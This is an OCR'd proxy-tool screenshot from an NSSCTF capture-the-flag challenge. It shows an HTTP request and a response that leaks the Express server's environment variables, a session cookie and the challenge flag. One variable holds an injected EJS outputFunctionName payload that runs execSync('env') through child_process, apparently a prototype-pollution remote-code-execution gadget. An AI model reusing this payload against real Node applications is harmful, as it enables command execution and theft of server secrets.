 请求
美化 Raw Hex 报头 Query params Body params Cookies \n
1 GET /home HTTP/1.1
2 Host: node5.anna.nssctf.cn:25456
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://node5.anna.nssctf.cn:25456/home
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Cookie: session=
s%3AONVxpUOFf7AZTwaoOuzZRLOkr2LCbeQa.Teluusa7Lrex52JnQ7NydPW4AwogjOmHUeQ
NMOXaHVs
12 Connection: close
13
14
响应
美化 Raw Hex 页面渲染 报头 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/octet-stream
4 Content-Length: 321
5 ETag: W/"141-2jwuNGshb8fZAYImoAtGC+i/4e0"
6 Date: Tue, 23 Apr 2024 10:14:11 GMT
7 Connection: close
8
9 NODE_VERSION=17.9.1
10 HOSTNAME=2ee6d2ed114f4ac6
11 YARN_VERSION=1.22.19
12 HOME=/root
13 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
14 outputFunctionName=__tmp1;return
global.process.mainModule.constructor._load('child_process').execSync('e
nv'); __tmp2
15 PWD=/app
16 FLAG=NSSCTF{eaf8ae64-2ba8-48a0-a009-9bdc8420306d}
17